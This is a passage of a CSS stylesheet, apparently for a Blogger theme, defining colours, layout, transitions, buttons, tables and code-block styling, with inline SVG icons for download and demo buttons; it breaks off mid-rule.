.toc-icon:before {
    background-color: var(--primary);
}

.bg-100,
.article,
aside .widget-content,
.Label .cloud li,
.share-box,
.custom-2-inner,
.comment-avatar,
.glide__dots button,
.related-bottom-inner.noimage,
.post-comments i,
.carousel-tx,
[class*="-arrow"] button,
.carousel span {
    background-color: var(--postBg);
}

.menu ul ul,
.links,
.btn-disabled {
    background-color: var(--light);
}

.bg-75,
.links .head,
.social,
.menu .head,
.FollowByEmail form input[type="email"],
.post-body .box,
.share-copy-input,
.share-box-content a,
.share-box-content span,
.comments-replies .comment-avatar,
.bookmark-title,
.caption,
.profile-avatar.noimg,
.post-pagination li a {
    background-color: var(--bg-75);
}

.bg-50,
code,
kbd {
    background-color: var(--bg-50);
}

.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.post-body pre:after,
.bookmark img,
.BlogArchive select {
    background-color: var(--bg-50);
}

.post-body pre,
.post-body pre:before,
.post-body pre i.copy:before,
.tabs.syntax li,
.tabs.syntax .content,
.accordion {
    background-color: var(--syn);
}

button.outline,
button.outline.download,
button.outline.demo,
.search button,
.custom-post-1 .skl li,
aside .Profile .individual,
aside .Label .widget-content:not(.list),
aside .BlogArchive .widget-content.dropdown,
table tr:nth-child(odd) td,
.FollowByEmail button,
.FollowByEmail button:hover,
.post-body pre code,
.comments .footer,
.related-bottom .skeleton li,
#HTML19 .widget-content,
#HTML20 .widget-content,
.Image .widget-content,
.comments .comment-form,
#sitemap2::-webkit-scrollbar,
#sitemap2::-webkit-scrollbar-track,
#sitemap2::-webkit-scrollbar-corner,
.table::-webkit-scrollbar,
.table::-webkit-scrollbar-track,
.table::-webkit-scrollbar-corner {
    background-color: transparent;
}

code,
kbd,
mark,
.slider-label>*,
.slider-label .btn-primary,
.Label .cloud li,
.count,
.skl-bottom,
.feat-thumb,
.notitle .feat-inner,
.custom-post-4 .post-labels>*,
.custom-post-4 .btn-primary,
.post-comments i,
.post-footer-inner>*,
.post .post-labels a {
    border-radius: 5px;
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
.menu ul ul,
.links,
.single .posts,
.post-body pre,
.FollowByEmail form input[type="email"],
.skl-grid,
.skl-slide,
.skl-top,
.pop-thumb,
.comment-thread ol>li,
.comment-form,
.slider .grid li,
.menu .ava,
aside .widget-content,
.profile-inner,
.footer .PopularPosts .big img,
.article,
.post-body .tabs.syntax pre:after,
.post-author,
.author-avatar img,
.comment-avatar,
.share-box,
.Image img,
.custom-2-inner,
.custom-post-4 li,
.comment-inner,
.post-comments a:before,
noimage,
.related-middle-inner .skl-top,
.related-bottom-inner,
.offer-inner .skl-top,
.post-body .box,
.dropdown select,
.offer-thumb,
.blog-pager:not(.pager-title)>*,
.share-button a,
.share-more,
.share-copy-input,
.comment-thread .continue a,
table.tr-caption-container td,
.post-body img,
.youtubelazy,
.toc,
.post-pagination li>*,
.comment-opt-content,
.bookmark i,
.bookmark-wrapper,
.spoiler,
.carousel,
.caption,
.grid-inner .expand:before,
.footer-inner,
.single .post-comments,
.accordion,
.toc-overlay {
    border-radius: 7px;
}

hr,
hr:before,
hr:after,
.round,
.ripple div,
.glide__dots button,
.toc-title:after,
.spoiler summary:after,
.tabs.syntax .current:before,
.toc-icon:before,
#sitemap2::-webkit-scrollbar-thumb,
.table::-webkit-scrollbar-thumb {
    border-radius: 100px;
}

.menu ul>li>ul>li:first-of-type>a {
    border-radius: 7px 7px 0 0;
}

.ignielSquircle,
img.ignielSquircle {
    border-radius: 0;
    line-height: 0;
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
input,
iframe,
textarea,
table.tr-caption-container,
table.tr-caption-container td,
[data-theme="dark"] table.tr-caption-container td,
.dropdown select {
    border: 0;
}

.primary-hover:hover,
*:checked~.primary-hover,
*:checked~.primary-hover:before,
li:hover>.primary-hover,
.primary-hover:hover,
.primary-hover:hover::before {
    border-color: var(--primary);
}

.box-shadow,
.nav ul ul {
    box-shadow: 1px 7px 15px 3px rgba(10, 10, 10, .3);
}

button:hover,
button.download:hover,
button.demo:hover,
.btn-primary:hover,
.blog-pager:not(.pager-title) a:hover,
.share-button a:hover {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .15);
}

main:after,
#sticky:after {
    clear: both;
}

blockquote:before,
button.download:before,
button.demo:before,
hr:before,
hr:after,
.links:before,
.menu li ul:before,
.squircle-hover:before,
main:after,
#sticky:after,
.skl-top:after,
.skl-bottom:after,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.post-body pre i.copy:before,
.youtubelazy figure:before,
.comment-actions:before,
.bookmark-wrapper:before {
    content: '';
}

.footer,
.credit {
    color: var(--footerText);
}

.nav,
.nav a,
.nav .dropdown span {
    color: var(--headerText);
}

button,
button a,
a button,
.btn-primary,
.btn-primary:hover,
a.btn-primary,
.btn-error,
.blog-pager:not(.pager-title)>*:not(.btn-disabled, .next, .prev):hover,
.blog-pager:is(.infinite-scroll, .pager-label)>*:not(.btn-disabled),
.comment-thread .continue a,
.post-pagination li a:hover,
.post-pagination .selected,
.grid-inner .expand,
.share-more:hover::before,
.share-more:hover i,
.BlogArchive select:hover:hover,
.spoiler summary:after {
    color: var(--invertColor);
}

.tx-primary,
.primary-hover:hover,
*:checked~.primary-hover,
li:hover>.primary-hover,
.primary-hover:hover,
.primary-hover:hover::before,
a:hover,
button.outline,
.nav>ul>li:hover>*,
.nav ul ul li:hover>*,
.nav .dropdown .dropdown:hover span,
.me li:hover a,
.offer-info a:hover,
.post-info span:hover a,
.drop,
aside .hier details.open[open] summary:before,
aside .hier details.open summary:before,
.count.tx-primary,
.toc-title:after,
.related-bottom .noimage li:before,
.tabs .current,
.tabs li:hover,
.share-more:before,
.share-box-content div:hover i,
.related-middle>.t {
    color: var(--primary);
}

.tx-100,
a.tx-100:not(:hover),
html,
body,
a,
h1,
h2,
h3,
h4,
h5,
h6,
.t,
blockquote,
code,
kbd,
.post-body .box,
.footer .LinkList a:not(:hover) {
    color: var(--tx-100);
}

.tx-85,
blockquote footer,
.post-body pre,
.post-body pre code,
.post-body pre:before,
.post-body pre i.copy:after,
.toc-overlay,
.toc-overlay a:not(:hover),
#sitemap2 a {
    color: var(--tx-85);
}

.tx-75,
*[class] a.tx-75:not(:hover),
.nav li li a,
.nav .dropdown .dropdown span,
.me a,
.FollowByEmail form input[type="email"],
.FollowByEmail form input[type="email"]::placeholder,
.BlogArchive .post li,
.PopularPosts .noimage li:before,
.footer .pop-snippet,
.listen:before {
    color: var(--tx-75);
}

.tx-50,
a.tx-50:not(:hover),
.post-filter .item:before,
.post-body figcaption,
.notfound-inner:before,
.search-input::placeholder {
    color: var(--tx-50);
}

.slider,
.slider-text a,
.share a,
.custom-post-4 .widget-content a {
    color: var(--invertColor);
}

.pointer,
button,
.nav label,
.nav li,
.hier details.open[open] summary:before,
.hier details.open summary:before,
.dropdown select,
#header label,
.post-body pre i.copy:before,
.youtubelazy figure,
.toc-title,
.tabs li,
.accordion summary,
.post-body img,
details summary {
    cursor: pointer;
}

.show,
blockquote footer,
.Header img,
.grid .slider-text a,
main:after,
#sticky:after,
.nav ul ul,
.nav li li a,
.me ul,
.Label .show-more,
.Label input:checked~.show-more .h,
.BlogArchive .show-more,
.BlogArchive .check:checked~.archive-remaining,
.BlogArchive .check:checked~.show-more .h,
.post-body pre code,
.search .check:checked~button,
.mode input:checked~label .h,
.slider img,
.related-middle.noimage ul,
.swipe-inner::-webkit-scrollbar,
.carousel-inner::-webkit-scrollbar,
.ignielParallax,
.input-expand:checked~.comment-expand .comment-expand-show,
.ignielPagination:not(.h) {
    display: block;
}

.f,
.nav ul,
.menu-inner label,
.nav a,
.nav .dropdown span,
.me a,
.Label a,
.Label li,
.BlogArchive .FLAT a,
.BlogArchive .FLAT li,
.post-body pre:after,
.youtubelazy figure:before,
.comments>li,
.comments-replies>li,
.squircle-hover,
.tabs ul,
.tabs ol,
.accordion summary,
.spoiler summary,
.gallery.swipe .swipe-inner,
.carousel-inner,
.grid-inner .expand:before,
.grid-inner .expand:after,
.custom-post-2 .post-inner.f {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.g,
.grid-inner {
    display: grid;
}

blockquote footer:before,
blockquote footer:after,
[class*="btn-"]:not(.f),
.ripple,
button.download:before,
button.demo:before,
.links .follow a,
.offer-title>a,
.BlogArchive .FLAT a,
.BlogArchive .hier .t,
.Label .selected span:first-of-type,
.infinite-scroll span span,
#top-continue.continue,
.menu .follow a:before,
.comment-header .datetime,
.Label a,
.share-box-content i {
    display: inline-block;
}

.h,
.replaced,
.hidden,
.check,
.Label input:checked~.show-more .more,
.BlogArchive .check:checked~.show-more .more,
.search .check:checked~.open,
.mode input:checked~label .dk,
.notitle.nodesc .feat-inner,
.multi .post-labels>*:not(:first-of-type),
.comment-actions .item-control,
.comment-footer.h,
.a-cancel.h,
.footers .no-items,
.input-expand:checked~.comment-expand .comment-expand-hide,
.tabs .content:not(.visible),
.tabs ul::-webkit-scrollbar,
.ignielPagination,
.slider .grid li:nth-child(n+6) {
    display: none;
}

.hover-zoom:hover img,
.article:hover .snippet-thumb img,
.article:hover .feat-thumb img,
.PopularPosts li:hover img,
.youtubelazy figure:hover img {
    filter: brightness(80%);
}

.share-box-content a:hover path,
.comment-opt label:hover path,
.comment-opt-expand:checked~label path,
.ablock-icon .fill path,
.a-reply .fill path {
    fill: var(--primary);
}

.blog-posts,
.blog-posts>.article,
.related-bottom-inner.gd ul,
.related-bottom-inner.gd:not(.noimage) li,
.PopularPosts .big,
.Label .cloud ul,
.custom-post-2 .post-inner {
    flex-wrap: wrap;
}

code,
kbd,
pre,
samp,
.share-copy-input {
    font-family: SFMono-Regular, SF Mono, 'JetBrains Mono', 'Roboto Mono', 'Source Code Pro', Consolas, Menlo, Monaco, Liberation Mono, monospace, sans-serif;
}

.tx-md,
.tr-caption,
.post-body figcaption,
.caption {
    font-size: var(--tx-md);
}

.tx-sm,
.post-body pre i.copy:after,
.spoiler summary:after {
    font-size: var(--tx-sm);
}

blockquote footer,
code,
kbd,
.search-input,
.toc ol,
.toc-title:after,
.related-middle-inner,
.comment-date:before {
    font-size: 1rem;
}

.links .t,
.grid .slider-text,
.post-title,
.related-middle>.t,
.author-name,
.Profile .t,
.post-body,
table thead,
.offer-title>a,
.custom-post-2 .post-title,
.not-found .text,
.bookmark-title,
.related-bottom-inner:not(.noimage.nosnippet) .related-title,
.toc-overlay .toc-title {
    font-size: 1.0715rem;
    line-height: 1.625em;
}

blockquote,
.nav .dropdown span:after,
.glide .slider .post:first-child .post-title,
.hier .haspost summary:after,
.comment-expand:after {
    font-size: 1.5rem;
}

.share i,
.share-box-content i,
.carousel i,
.read-time i {
    font-style: normal;
}

h1,
h2,
h3,
h4,
h5,
h6,
.b,
.t,
.title,
.post-title,
.hier details.open[open] summary:before,
.hier details.open summary:before,
.accordion summary,
.pager-title a {
    font-weight: 500;
}

.post-body *:is(h1, h2, h3, h4, h5, h6) {
    font-weight: 600;
}

.single .blog-posts .entry-title,
.comment-opt label,
.notfound-inner:before {
    font-weight: 700;
}

.load,
.slider-thumb,
.slider img,
.skl-top:after,
.skl-bottom:after,
.skl-grid,
.slider .grid li:first-child .skl-grid {
    height: 100%;
}

single .blog-posts .entry-title,
.post-body *:is(h1, h2, h3, h4, h5, h6) {
    line-height: 1.5em;
}

.center,
.load,
.ripple,
header>.inner,
.Header img,
.slider,
.igniplex,
.footer-inner,
.totop svg,
.profile-avatar img,
#billboard:not(.no-items),
.slider .grid,
.slider .swipe,
.youtubelazy img,
.youtubelazy figure:before,
.middle {
    margin: auto;
}

.post-author,
.post-body,
.related-bottom,
#comments,
.post .post-footer,
.feat-info,
.offer ul,
.single .blog-posts .post,
.multi .blog-pager,
.pager-label,
.infinite-scroll {
    margin-top: 2rem;
}

header>.inner,
.igniplex,
.footer-inner,
#billboard:not(.no-items),
.slider .grid,
.slider .swipe,
.middle {
    max-width: calc(1160px + 40px);
}

[data-layout="1"] .igniplex,
[data-layout="1"] .footer-inner,
[data-layout="1"] #billboard:not(.no-items),
[data-layout="1"] .slider .grid,
[data-layout="1"] .slider .swipe,
[data-layout="1"] .middle {
    max-width: 860px;
}

.hover-zoom .ignielSquircle,
.noscroll,
.Header h1,
.Header h2,
.article,
.feat-thumb,
.snippet-thumb,
.pop-thumb,
.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.slider .grid,
.slider .grid li,
.slider .swipe .swipe-inner li,
.glide .slider-thumb,
.custom-post-4 li,
.Label li,
.Label a,
.BlogArchive li,
.BlogArchive a,
.breadcrumb ul,
table,
.label-remaining,
.post-labels,
.youtubelazy,
.comment-avatar,
.toc-overlay,
.single .related-bottom-inner.gd .article,
.toc-icon {
    overflow: hidden;
}

.a,
hr:before,
hr:after,
blockquote:before,
.nav ul ul,
.links:before,
.skl-top:after,
.skl-bottom:after,
.squircle-hover:before,
.FollowByEmail button,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.post-body pre:after,
.post-body pre:before,
.post-body pre i.copy:after,
.post-body pre i.copy:before,
.youtubelazy img,
.youtubelazy figure:before,
.youtubelazy iframe,
.post-comments a:before,
.bookmark-wrapper:before,
.grid-inner .expand:before,
.grid-inner .expand:after,
.notfound-inner:before,
.toc-icon:before {
    position: absolute;
}

.fi {
    position: fixed;
}

.r,
hr,
blockquote,
.nav li,
.me li,
.slider li,
.FeaturedPost .nodesc,
.FeaturedPost .notitle,
.post-body pre,
.FollowByEmail form,
.youtubelazy,
.tabs {
    position: relative;
}

.FollowByEmail .icon path,
.FollowByEmail button:hover path {
    stroke: var(--tx-100);
}

.ham path,
.tool path,
.tool polygon,
.tool ellipse,
.tool line,
.tool circle,
.tool rect {
    stroke: var(--headerText);
}

.no-post path,
.not-found path,
.blog-pager a path,
.totop path,
.multi .bm-icon path,
.share-mobile path {
    stroke: var(--invertColor);
}

.stroke-primary path,
.links .follow path,
.menu .head .follow path,
.links .follow line,
.menu .head .follow line,
.nav li:hover path,
.me li:hover path,
.squircle-hover:hover path,
#ham:checked~header .tool .nav-icon path,
.multi .post-comments a:hover path,
.offer-info span:hover path,
.Label li:hover path,
.Label .selected path,
.BlogArchive li:hover path,
.FollowByEmail button path,
.profile-show path,
.comment-sort:hover path,
.primary-hover:hover path,
.bm-icon:hover path,
.single .post-comments:hover path,
.toc-icon:hover path,
#toc-overlay:checked~.toc-icon path {
    stroke: var(--primary);
}

path,
polygon,
ellipse,
line,
circle,
rect {
    stroke: var(--tx-75);
}

.fill path,
.fill circle,
.primary-hover:hover .fill path {
    fill: var(--tx-75);
    stroke: none;
}

.header,
.center,
.glide .slider-inner,
.comment-thread .continue,
.load,
.tr-caption,
.social a,
.profile-inner,
.FollowByEmail .title,
.FollowByEmail .icon,
.Label .cloud a,
.Label .cloud .selected span:first-of-type,
.comment-new,
.share-box-content,
.caption {
    text-align: center;
}

#sticky,
.nav ul ul ul:before {
    top: 15px;
}

a,
a:hover,
.title,
.t,
blockquote footer,
.single .blog-posts .entry-title,
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6,
.share-more:before,
.share-more i,
.nav span {
    transition: color .3s;
}

html,
button,
blockquote,
code,
kbd,
.btn-primary,
.btn-primary:hover,
.btn-primary:link,
.btn-primary:visited,
svg,
path,
polygon,
ellipse,
line,
circle,
rect,
header,
.swipe-up,
.Header h1,
.Header h2,
.ripple div,
blockquote:before,
.nav li,
.nav li ul:before,
main,
.article,
.single .posts,
.Label li,
.blog-pager a,
.post-body pre,
.post-body pre code,
table thead,
table tr td,
#sticky,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.comment-thread .continue a:hover,
.post-body .box,
.profile-show svg,
.profile-show path,
.comment-thread ol>li,
.post-body pre:after,
.post-body pre:before,
.post-body pre i.copy:after,
.post-body pre i.copy:before,
.youtubelazy figure:before,
.share-button a,
.share-more,
.comment-avatar,
.footer-inner,
.custom-2-inner,
.comment-inner,
.post-pagination li>*,
.primary-hover,
.bm-icon,
.accordion summary:after,
[class*="-arrow"] button,
.carousel span,
.post .post-labels a,
.comments .comment-opt-content {
    transition: all .3s;
}

.bg-100,
.bg-75,
.bg-50,
.links .head,
.social,
.widget-content,
.credit,
.FollowByEmail form input[type="email"],
.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.post-labels>*,
.post-footer-inner>*,
.blog-pager>*,
.comment-body,
.comment-form,
.profile-avatar.noimg,
.glide__dots button,
table.tr-caption-container td,
.post-comments i,
.bookmark-title,
.tabs.syntax li,
.tabs.syntax .content,
.carousel-tx,
.caption,
.single .post-comments,
.BlogArchive select,
.count,
.accordion {
    transition: background-color .3s;
}

hr,
hr:before,
hr:after,
table,
.me:before,
.links:before,
.post-body figcaption,
.bookmark-wrapper:before,
.tabs ul,
.spoiler,
.bm-more,
.toc,
.related-middle {
    transition: border-color .3s;
}

.label-remaining {
    transition: max-height .3s, margin .3s;
}

.totop,
.search-input,
.toc-title:after {
    transition: transform .3s;
}

.hover-zoom img,
.slider img,
.feat-thumb img,
.snippet-thumb img,
.PopularPosts img,
.custom-post-1 img,
.youtubelazy img {
    transition: transform .2s, filter .2s, opacity .2s linear;
}

.hover-zoom:hover img,
.slider .post:hover img,
.article:hover .feat-thumb img,
.article:hover .snippet-thumb img,
.PopularPosts li:hover img,
.slider li:hover img,
.custom-post-4 li:hover img {
    transform: scale(1.1);
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
.Header h1,
.Header h2,
.nav li,
.breadcrumb ul,
.PopularPosts .noimage li:before,
.count,
.links .follow {
    white-space: nowrap;
}

iframe,
table,
video,
.w-100,
aside .section,
footer .section {
    width: 100%;
}

.nav-icon,
.nav ul,
.cover,
.links:before,
.slider .text,
.slider .post,
.article,
.skl-top:after,
.skl-bottom:after,
.youtubelazy figure:before,
.bookmark-wrapper:before,
.post-action,
[class*="-arrow"] .arrow {
    z-index: 1;
}

#main,
aside {
    flex-shrink: 0;
    transition: all .3s linear;
}

.post-body h1,
.single .blog-posts .entry-title,
.no-post .text {
    font-size: 2rem;
}

svg,
polygon,
ellipse,
line,
circle,
rect,
button.download:before,
button.demo:before {
    height: 1.5rem;
    width: 1.5rem;
}

.hover-zoom img,
.slider img,
.feat-thumb img,
.snippet-thumb img,
.PopularPosts img,
.head .ava img,
.youtubelazy img,
.custom-post-4 li:hover img {
    object-fit: cover;
    width: 100vw;
}

.menu ul ul,
.slider .post:hover .thumb:after,
.slider li:hover .slider-thumb:after,
.custom-post-4 li:hover .snippet-thumb:after,
.cover,
.modal,
.lightbox,
.links,
.comment-opt-content,
.bookmark-wrapper,
.bm-icon .y,
.bm input:checked~.bm-icon .x,
.tabs .arrow,
.ignielPagination.h,
.comment-inner .input-expand:checked~.comments-replies {
    opacity: 0;
    visibility: hidden;
}

.post-body pre.copied:after,
.post-body pre i.copy:hover::after,
.team .h:checked~.modal,
.bm input:checked~.bm-icon .y,
.comment-opt-expand:checked~label:before,
.tabs .arrow.active,
#lightbox:checked~label,
.ignielPagination:not(.h),
.comments-replies {
    opacity: 1;
    visibility: visible;
}

.nav li:hover>ul,
#ham:checked~header .links,
#ham:checked~header .cover,
#share:checked~.modal,
#bookmark:checked~.bookmark-wrapper,
.comment-opt-expand:checked~.comment-opt-content {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    visibility: visible;
}

.nav ul ul,
.links {
    z-index: 2;
}

.nav ul ul,
.links,
.bookmark-wrapper {
    transform: translateY(-.75rem);
    -webkit-transform: translateY(-.75rem);
    transition: all .2s ease-in-out 0s, background-color .2s;
}

.post-body :is(ol, ul) {
    padding-inline-start: 2.5em;
}

.post-body :is(ol, ul, li) {
    list-style: revert;
    list-style-type: revert;
}

ul,
ol,
li,
.toc :is(ol, ul, li),
.related-middle :is(ol, ul, li),
.post-pagination :is(ol, ul, li),
.tabs ul,
.tabs ol,
.tabs li {
    list-style: none;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.slider .post:not(:first-child) .post-title a,
.PopularPosts ul:not(.noimage) li:not(.big) .pop-content,
.post-inner {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}

.blog-pager,
.comment-thread .continue {
    margin: 1rem 0 .5rem
}

.load,
.ripple {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.load {
    cursor: progress;
}

.ripple {
    height: 60px;
    width: 60px;
}

.ripple div {
    border: 2px solid var(--primary);
    -moz-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    -o-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    -webkit-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.ripple div:nth-child(2) {
    -moz-animation-delay: -0.5s;
    -o-animation-delay: -0.5s;
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}

.lazy {
    opacity: 0;
    transition: opacity .1s;
}

.lazyloaded,
.slider .widget-content.lazyloaded,
[class*="-arrow"] .arrow:hover {
    opacity: 1;
}

.fade {
    animation: ignielFade .1s ease-out;
    -moz-animation: ignielFade .1s ease-out;
    -webkit-animation: ignielFade .1s ease-out;
    -o-animation: ignielFade .1s ease-out;
    transition: opacity .1s linear;
}

.skeleton {
    cursor: progress;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide {
    animation: skeleton 1s ease-in-out forwards infinite alternate;
    -webkit-animation: skeleton 1s ease-in-out forwards infinite alternate;
    transform-origin: top center;
}

.skl-top {
    height: 125px;
}

.skl-bottom {
    animation-delay: 200ms;
    height: 10px;
    margin-top: .5rem;
}

.skl-bottom.two {
    width: 75%;
}

.related-middle-inner .skl-bottom,
.offer-inner .skl-bottom {
    margin-bottom: .75rem;
    width: 100%;
}

.related-middle-inner .right,
.offer-inner .right {
    flex-basis: 100%;
    width: 100%;
}

.skl-grid {
    min-height: 185px;
}

.skl-slide {
    min-height: 340px;
}

table {
    margin: 2rem 0;
    border: 1px solid rgba(35, 45, 65, .15);
    border-collapse: unset;
}

table thead,
table td {
    background-color: rgba(10, 10, 10, .025);
}

[data-theme="dark"] table thead,
[data-theme="dark"] table td {
    background-color: rgba(38, 43, 51, .1);
}

table th,
table tr td {
    border-right: 1px solid rgba(35, 45, 65, .15);
}

[data-theme="dark"] table,
[data-theme="dark"] table th,
[data-theme="dark"] table tr td {
    border-color: rgba(125, 145, 225, .075);
}

table th:last-child,
table tr td:last-child {
    border-right: 0;
}

table th {
    padding: 1rem .75rem;
}

table tr td {
    text-align: left;
    vertical-align: top;
}

table tr td,
.caption {
    padding: .65rem 1rem;
}

table.tr-caption-container tr,
.caption {
    display: table;
    margin: auto;
}

.tr-caption,
.post-body figcaption,
.caption {
    line-height: 1.35rem;
}

table.tr-caption-container tr:first-child td a {
    padding: 0 !important;
}

button,
.btn-primary,
.btn-disabled,
.btn-error {
    box-shadow: none;
    font-weight: 400;
    line-height: 1.5em;
    margin: 5px;
    outline: 0;
    padding: .75em 1.5em;
}

button.outline {
    border: 1px solid var(--primary);
}

button.outline:hover,
button.outline.download:hover,
button.outline.demo:hover {
    box-shadow: none;
}

button.download {
    background-color: #6dab3c;
}

button.download:before {
    vertical-align: -5px;
    margin-right: .5rem;
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.879 14.791V2.75' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M14.795 11.8643L11.879 14.7923L8.96301 11.8643' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M16.3702 7.25879C19.9492 7.58879 21.2502 8.92879 21.2502 14.2588C21.2502 21.3588 18.9392 21.3588 12.0002 21.3588C5.05924 21.3588 2.75024 21.3588 2.75024 14.2588C2.75024 8.92879 4.05024 7.58879 7.63024 7.25879' fill='transparent' stroke='%23fff'/%3E%3C/svg%3E") center no-repeat;
}

button.outline.download {
    border: 1px solid #6dab3c;
    color: #6dab3c;
}

button.outline.download:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.879 14.791V2.75' fill='transparent' stroke='%236dab3c'/%3E%3Cpath d='M14.795 11.8643L11.879 14.7923L8.96301 11.8643' fill='transparent' stroke='%236dab3c'/%3E%3Cpath d='M16.3702 7.25879C19.9492 7.58879 21.2502 8.92879 21.2502 14.2588C21.2502 21.3588 18.9392 21.3588 12.0002 21.3588C5.05924 21.3588 2.75024 21.3588 2.75024 14.2588C2.75024 8.92879 4.05024 7.58879 7.63024 7.25879' fill='transparent' stroke='%236dab3c'/%3E%3C/svg%3E");
}

button.demo,
.btn-error {
    background-color: #dc6060;
}

button.demo:before {
    vertical-align: -5px;
    margin-right: .5rem;
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1643 12.0519C15.1643 13.7979 13.7483 15.2139 12.0023 15.2139C10.2563 15.2139 8.84033 13.7979 8.84033 12.0519C8.84033 10.3049 10.2563 8.88989 12.0023 8.88989C13.7483 8.88989 15.1643 10.3049 15.1643 12.0519Z' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M2.75024 12.052C2.75024 15.332 6.89224 19.354 12.0022 19.354C17.1112 19.354 21.2542 15.335 21.2542 12.052C21.2542 8.769 17.1112 4.75 12.0022 4.75C6.89224 4.75 2.75024 8.772 2.75024 12.052Z' fill='transparent' stroke='%23fff'/%3E%3C/svg%3E") center no-repeat;
}

button.outline.demo {
    border: 1px solid #dc6060;
    color: #dc6060;
}

button.outline.demo:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1643 12.0519C15.1643 13.7979 13.7483 15.2139 12.0023 15.2139C10.2563 15.2139 8.84033 13.7979 8.84033 12.0519C8.84033 10.3049 10.2563 8.88989 12.0023 8.88989C13.7483 8.88989 15.1643 10.3049 15.1643 12.0519Z' fill='transparent' stroke='%23dc6060'/%3E%3Cpath d='M2.75024 12.052C2.75024 15.332 6.89224 19.354 12.0022 19.354C17.1112 19.354 21.2542 15.335 21.2542 12.052C21.2542 8.769 17.1112 4.75 12.0022 4.75C6.89224 4.75 2.75024 8.772 2.75024 12.052Z' fill='transparent' stroke='%23dc6060'/%3E%3C/svg%3E")
}

.btn-disabled,
.btn-error,
.not-allowed {
    cursor: not-allowed;
}

.infinite-scroll .btn-disabled {
    cursor: progress;
}

.btn-disabled {
    color: #a9a9a9;
}

.post-body .box {
    padding: .75rem 1rem;
    margin: 1.25rem 0;
}

.post-body .box :is(ol, ul) {
    padding-inline-start: 1.25em;
}

.post-body .box :is(ol, ul) :is(ol, ul) {
    padding-inline-start: 2.25em;
}

.post-body .box.green {
    background-color: #d4efee;
    color: #005955;
}

.post-body .box.blue {
    background-color: #deebf9;
    color: #004085;
}

.post-body .box.red {
    background-color: #ffecee;
    color: #69151d;
}

.post-body .box.yellow {
    background-color: #fff8e2;
    color: #4d3b00;
}

.post-body .box a {
    color: inherit;
    text-decoration: underline;
}

.post-body pre,
.post-body pre code {
    overflow: auto;
    hyphens: none;
    -ms-hyphens: none;
    -webkit-hyphens: none;
    user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    -webkit-user-select: text;
}

.post-body pre {
    direction: ltr;
    margin: 1.5rem 0;
    padding: 1.5rem 1rem;
    text-align: left;
    white-space: pre-wrap;
    tab-size: 4;
    -moz-tab-size: 4;
    -o-tab-size: 4;
}

.post-body .tabs.syntax pre {
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.post-body pre:before,
.post-body pre i.copy:before {
    box-shadow: 0 0 15px 15px var(--syn);
    padding: 0 .5rem;
    right: .5rem;
}

.post-body pre:before {
    content: '</>';
    font-size: .75rem;
    top: .35rem;
}

.post-body .tabs.syntax pre:before {
    display: none;
}

.post-body .tabs.syntax pre i.copy:before {
    bottom: 0;
    right: 0;
}

.post-body pre.css:before {
    content: '.css';
}

.post-body pre.html:before {
    content: '.html';
}

.post-body pre.js:before {
    content: '.js';
}

.post-body pre.jquery:before {
    content: '.jQuery';
}

.post-body pre.php:before {
    content: '.php';
}

.post-body pre:after {
    content: attr(data-copy);
    bottom: 0;
    justify-content: center;
    left: 0;
    opacity: 0;
    right: 0;
    top: 0;
    visibility: hidden;
}

.post-body pre.copied {
    z-index: 2;
}

.post-body pre i.copy:before {
